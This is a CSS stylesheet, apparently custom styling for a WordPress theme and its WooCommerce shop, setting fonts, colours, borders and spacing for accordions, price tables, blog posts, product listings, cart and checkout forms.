
.contact_detail h2 {
margin-bottom: 26px;
}

.q_list.number ul>li:before {
color: #ffffff !important; 
}

.q_tabs .tabs-nav li a {
text-transform: none;
font-size: 14px;
}

.q_accordion_holder.accordion h5.ui-accordion-header, .q_accordion_holder.accordion.with_icon h5.ui-accordion-header, .q_accordion_holder.accordion .ui-accordion-header {
text-transform: none;
font-size: 18px;
font-weight: 400;
}

.more_facts_button .more_facts_button_text {
text-transform: none;
font-size: 18px;
font-weight: 400;
}

.q_dropcap.square {
border-radius: 0px;
}

.q_message .message_text {
text-transform: none;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark {
border: 1px solid #b7b7b7;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
-o-border-radius: 0px;
-ms-border-radius: 0px;
border-radius: 0px;
}

.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark {
background-color: #f6f6f6;
}

.q_accordion_holder.accordion.boxed .ui-accordion-header {
border: 1px solid #b7b7b7;
background-color: #ffffff;
}

.q_accordion_holder.accordion h5.ui-accordion-header {
padding-top: 4px;
padding-bottom: 4px;
}

.q_price_table .price_table_inner {
background-color: #ffffff;
}

.q_price_table {
color: #333333;
}

.q_price_table .active_text {
color: #ffffff;
}

.price_table_inner ul li.table_title .title_content {
color: #333333;
}

.q_price_table .price_table_inner>ul {
border: 1px solid #b7b7b7;
}

.filter_outer {
margin-top: -25px;
margin-bottom: 25px;
}

.testimonials_holder .flex-direction-nav a {
border: 1px solid #b7b7b7;
}

.testimonials_holder .flex-direction-nav a:hover {
background-color: #333333;
border-color: #333333;
}

.q_circles_holder .q_circle_inner2:hover i, .q_circles_holder .q_circle_inner2:hover .q_text_in_circle {
color: #333333 !important;
}

.q_accordion_holder.boxed .title-holder.ui-accordion-header.ui-helper-reset.ui-corner-top.ui-state-active {
background-color: #f6f6f6 !important;
}

.price_in_table .price {
font-size: 72px;
font-weight: 300;
}

.price_table_inner ul li.table_title .title_content {
font-weight: 400;
font-size: 24px;
}

.qbutton.white {
background-color: transparent;
}

.pagination ul li a, .pagination ul li span {
border: 1px solid #b7b7b7;
border-radius: 0px;
}

.pagination ul li span {
background-color: #f6f6f6;
}

.pagination ul li a:hover {
background-color: #f6f6f6;
border-color: #b7b7b7;
}

.q_price_table .qbutton.white {
border-color: #333333;
background-color: #333333;
color: #ffffff;
}
.q_price_table .qbutton.white:hover {
border-color: #333333;
background-color: #ffffff;
color: #333333;
}

.mejs-controls {
background-color: #f6f6f6;
border: 1px solid #b7b7b7;
}

.post_text_inner {
margin-bottom: 60px;
}

.blog_holder article.format-standard .post_text .post_text_inner, .blog_holder article.format-gallery .post_text .post_text_inner, .blog_holder article.format-video .post_text .post_text_inner, .blog_holder article.format-audio .post_text .post_text_inner { 
padding-bottom: 0px;
}

.blog_holder.masonry .post_text_inner {
margin-bottom: 30px;
}

.blog_holder article,
.blog_holder.masonry article  {
border-bottom: 1px solid #b7b7b7;
}

.woocommerce .button, .woocommerce-page .button, .woocommerce-page input[type="submit"], .woocommerce input[type="submit"], .woocommerce ul.products li.product .added_to_cart {
border-color: #333333;
background-color: #333333;
color: #ffffff;
border-radius: 0px;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
font-size: 12px;
border-width: 1px;
text-transform: none;
}
.woocommerce .button:hover, .woocommerce-page .button:hover, .woocommerce-page input[type="submit"]:hover, .woocommerce input[type="submit"]:hover, .woocommerce ul.products li.product .added_to_cart:hover {
border-color: #333333;
background-color: transparent;
color: #333333;
}

.woocommerce .widget_price_filter .price_label, .woocommerce-page .widget_price_filter .price_label, .woocommerce ul.products li.product .price {
font-family: 'Open Sans',sans-serif;
font-weight: 300;
font-size: 14px;
line-height: 33px;
text-transform: none;
color: #888888;
letter-spacing: 0px;
}

.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a {
text-transform: none;
font-family: 'Open Sans',sans-serif;
font-weight: 400;
color: #333333;
line-height: 33px;
font-size: 18px;
}

.woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount {
color: #888888 !important;
font-size: 14px;
font-family: 'Open Sans',sans-serif;
font-weight: 300;
}

.widget.woocommerce {

}

aside .widget.woocommerce {
padding-bottom: 39px;
border-bottom: 1px solid #b7b7b7;
margin-bottom: 32px;
}

.woocommerce ul.products li.product h6 {
text-align: left;
font-weight: 400;
font-family: 'Open Sans', sans-serif;
font-size: 18px;
padding-left: 0;
}

.woocommerce ul.products li.product .price {
text-align: left;
}

ul.products li.product {
border-bottom: 1px solid #b7b7b7;
}

.woocommerce .product h1.product_title {
font-size: 30px;
text-transform: none;
letter-spacing: 0px;
font-weight: 400;
}

.woocommerce div.product .summary p.price span.amount {
font-size: 18px;
color: #888888;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}

.woocommerce div.product div.product_meta>span span, .woocommerce div.product div.product_meta>span a {
font-family: 'Open Sans', sans-serif;
color: #888888;
}

.woocommerce div.product div.product_meta>span, .woocommerce div.product div.product_meta>.social_share_list_holder>span {
font-family: 'Open Sans', sans-serif;
color: #333333;
font-weight: 400;
text-transform: none;
}

.related.products h4 {
font-weight: 400;
}

.woocommerce del, .woocommerce-page del, .woocommerce ins, .woocommerce-page ins {
color: #888888 !important;
}

.woocommerce table.shop_attributes th {
text-transform: none;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
}

.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount, .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount {
font-weight: 300;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
font-family: 'Open Sans', sans-serif;
font-weight: 400;
color: #333333;
}

.woocommerce .checkout table.shop_table thead tr th, .woocommerce-page .checkout table.shop_table thead tr th, .woocommerce table.cart thead tr th, .woocommerce-page table.cart thead tr th, .woocommerce-account table.my_account_orders thead tr th, .woocommerce-page table.my_account_orders thead tr th {
text-transform: none;
letter-spacing: 0;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
color: #333333;
font-size: 18px;
}

.woocommerce table.cart div.coupon .input-text, .woocommerce-page table.cart div.coupon .input-text {
font-family: 'Open Sans', sans-serif;
}

.woocommerce-checkout .form-row .chosen-container .chosen-drop, .woocommerce-account .form-row .chosen-container .chosen-drop, .woocommerce .chosen-container.chosen-container-single .chosen-single, .woocommerce-page .chosen-container.chosen-container-single .chosen-single, .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single, .woocommerce input[type='text']:not(.qode_search_field), .woocommerce input[type='password'], .woocommerce input[type='email'], .woocommerce-page input[type='text']:not(.qode_search_field), .woocommerce-page input[type='password'], .woocommerce-page input[type='email'], .woocommerce textarea, .woocommerce-page textarea {
background-color: #f6f6f6;
border: 1px solid #B7B7B7;
}

.woocommerce .product .onsale.out-of-stock-button {
background-color: #888888; 
}

.woocommerce .product .onsale, .woocommerce .product .single-onsale {
text-transform: none;
letter-spacing: 0px;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
}

.woocommerce .product .onsale-inner:after {
border: none;
}
.woocommerce .product .onsale.out-of-stock-button {
box-sizing: initial;
}

.comment_holder .comment {
border: 1px solid #B7B7B7;
background-color: #f6f6f6;
}

aside .widget {
border-bottom: 1px solid #B7B7B7;
margin-bottom: 25px;
padding-bottom: 18px;
}

.single_tags {
margin-bottom: 25px;
}

.q_price_table.active .price_table_inner {
background-color: #f6f6f6;
}

.footer_bottom span {
font-size: 14px;
}

@media only screen and (max-width: 768px){
.image_to_bottom.wpb_row .wpb_column {
margin-bottom: 0px;
}
}

.blog_holder.masonry article.format-standard .post_text .post_text_inner, .blog_holder.masonry article.format-gallery .post_text .post_text_inner, .blog_holder.masonry article.format-audio .post_text .post_text_inner, .blog_holder.masonry article.format-video .post_text .post_text_inner {
padding-left: 0;
}

.latest_post_inner .post_infos a {
color: #666666;
}

.blog_like a:hover i, .blog_like a.liked i, .blog_like a:hover span {
color: #333333;
}